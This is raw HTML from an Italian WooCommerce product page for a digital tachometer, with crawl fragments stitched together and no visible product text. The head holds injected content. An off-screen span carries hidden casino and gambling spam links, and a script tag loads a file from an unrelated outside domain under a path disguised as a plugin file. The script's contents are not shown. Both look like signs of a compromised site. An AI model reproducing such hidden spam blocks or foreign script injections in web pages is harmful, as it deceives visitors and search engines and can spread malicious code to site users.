				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/tachimetro-digitale\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800559824","consent_time":"1769023824","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L3Byb2RvdHRvL3RhY2hpbWV0cm8tZGlnaXRhbGUv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/prodotto/tachimetro-digitale/
body_size: 15567
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tachimetro digitale &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.errepistrumenti.it/wp-json/wp/v2/product/6275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
<link rel="canonical" href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/" />
<link rel='shortlink' href='https://www.errepistrumenti.it/?p=6275' />
<link rel="alternate" type="application/json+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Ftachimetro-digitale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Ftachimetro-digitale%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
<!--start callback custom--!>
<span style="position:absolute; top: -100%;">
<h3>Punta tutto alla roulette</h3>

<p>	
<ol>
    <li>
        <a href="https://www.errepistrumenti.it/casino-con-prelievo-euteller/">Casino Con Prelievo Euteller</a>: La Valle delle Fortune vincite slot machine funzionano un po diverso dal tradizionale slot.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/book-of-dead-bonus-senza-deposito/">Book Of Dead Bonus Senza Deposito</a> - Trova il tuo bitcoin gioco d'azzardo fortuna con fortunejack, bitcoin casinÃ² preferito di internet.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/tombola-online-app/">Tombola Online App</a>: No, il denaro bonus Ã¨ soggetto a condizioni di fatturato.
    </li>
</ol>
</p>

<h3>Roulette gratuita</h3>

<p>
    <dl>
  <dt><a href="https://www.errepistrumenti.it/i-migliori-casino-in-europa/">I Migliori Casino In Europa</a></dt>
    <dd>A ciascuno degli altri giocatori puÃ² essere permesso di scommettere su teste, code e uno di ciascuno.</dd>
  <dt><a href="https://www.errepistrumenti.it/metodo-roulette-online/">Metodo Roulette Online</a></dt>
    <dd>Anche durante i Free games i Crypto Punks sono in gioco il moltiplicatore che accumulano viene applicato sulla vincita complessiva della sessione di gioco gratuita.</dd>
    <dd>Ha 7 rulli e cluster pays che si nascondono vincite interessanti che ti aspettano insieme a fantasmi amichevoli.</dd>
</dl>
</p>

<h3>Macchinette poker</h3>

<p>
<a href="https://www.errepistrumenti.it/gioca-snake-arena-gratis-senza-scaricare/">Gioca Snake Arena Gratis Senza Scaricare</a></br>
E anche piacevole sapere che si puÃ² giocare a questi giochi gratuitamente per ottenere un blocco di come funziona prima di poter comodamente e con fiducia le vostre scommesse in seguito.</br>
<a href="https://www.errepistrumenti.it/giropay-casino-bonus-senza-deposito/">Giropay Casino Bonus Senza Deposito</a></br>
La somma vincente sarÃ  uno dei 18 numeri presentati sullo schermo.</br>
<a href="https://www.errepistrumenti.it/regole-casino-lugano/">Regole Casino Lugano</a></br>
</p>



</span>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="product-template-default single single-product postid-6275 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

